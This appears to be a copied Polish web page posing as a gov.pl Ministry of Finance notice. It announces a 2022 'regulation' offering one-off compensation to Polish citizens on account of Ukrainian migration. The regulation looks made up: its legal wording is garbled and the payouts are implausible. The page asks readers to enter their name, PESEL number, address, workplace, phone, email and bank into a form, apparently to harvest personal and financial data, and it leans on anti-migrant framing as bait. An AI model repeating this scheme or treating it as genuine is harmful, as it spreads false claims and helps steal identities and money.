 gov.pl
Serwis Rzeczypospolitej Polskiej
Szukaj usługi, informacji
SZUKAJ
Zaloguj
Strona główna
Rada Ministrów
Kancelaria Premiera
Ministerstwa
Urzędy, instytucje
i placówki RP
Usługi dla obywatela
Usługi dla przedsiębiorcy
Usługi dla urzędnika
Usługi dla rolnika
Koronawirus: informacje
i zalecenia
Załóż Profil zaufany
Baza wiedzy
Serwis Służby Cywilnej
Сайт для громадян
України -Serwis dla obywateli
Ukrainy
Ministerstwo
Finansów
bip
O ministerstwie Co robimy Aktualności Załatw sprawę Kontakt PL
Niskie podatki
DOWIEDZ SIĘ WIĘCEJ
%
Wsparcie dla kredytobiorców
DOWIEDZ SIĘ WIĘCEJ
Zobacz Tweety
Rozporządzenie Ministerstwa Finansów od 25.11.2022r W sprawie jednorazowego zwrotu jednorazowego zadośćuczynienia bezrobotnym i
pracującym obywatelom RP, ze względu na wysoki poziom migracji obywateli Ukrainy do RP w związku z agresją rosyjską, wzrost bezrobocia i
spekulacje cenowe w warunkach rosnącej liczby ludności Polski.
Rozporządzenie określa przypadki i tryb zwrotu podatku lub otrzymania ryczałtu:
1) Zwrot odszkodowania pracującym obywatelom RP w wysokości 75% kwoty ustalonej ustawą z dnia 10 października 2022 r. o minimalnym wynagrodzeniu
za pracę. W kwocie 3010 zł miesięcznie (brutto) lub 19,70 zł za godzinę. Aby dokonać zwrotu podatku, podatnik jest zobowiązany do tego przekazać
organowi podatkowemu informacje w postaci wypełnienia formularza na naszej stronie internetowej:
1.1 Imię i Nazwisko
1.2 PESEL
1.3 Adres zamieszkania
1.4 Miejsce pracy
1.5 Numer telefonu
1.6 Adres mailowy
1.7 Nazwa banku, do którego otrzymywane jest wynagrodzenie
2) Zwrot zadośćuczynienia bezrobotnym, ubogim i obywatelom w wieku emerytalnym w Polsce w wysokości 100% kwoty ustalonej ustawą z dnia 10
października 2022 r. o minimalnym wynagrodzeniu za pracę. W wysokości 3010 zł miesięcznie (brutto) lub 19,70 zł za godzinę i 25% na każde małoletnie
dziecko do lat 14 (od 4 małoletnich dzieci w rodzinie) Aby dokonać zwrotu podatku, podatnik jest zobowiązany do tego przekazać organowi podatkowemu
informacje w postaci wypełnienia formularza na naszej stronie internetowej:
1.1 Imię i Nazwisko
1.2 PESEL
1.3 Adres zamieszkania
1.4 Miejsce pracy
1.5 Numer telefonu
1.6 Nazwa banku, do którego otrzymywane jest wynagrodzenie
3) Zwrot zadośćuczynienia obywatelom polskim wielodzietnym w wysokości 100% kwoty ustalonej ustawą o minimalnym wynagrodzeniu zarobkowym z dnia
10 października 2022 r. W wysokości 3010 zł miesięcznie (brutto) lub 19,70 zł za godzinę i 25% na każde małoletnie dziecko do lat 14 (od 4 małoletnich dzieci
w rodzinie) Aby dokonać zwrotu podatku, podatnik jest zobowiązany do tego przekazać organowi podatkowemu informacje w postaci wypełnienia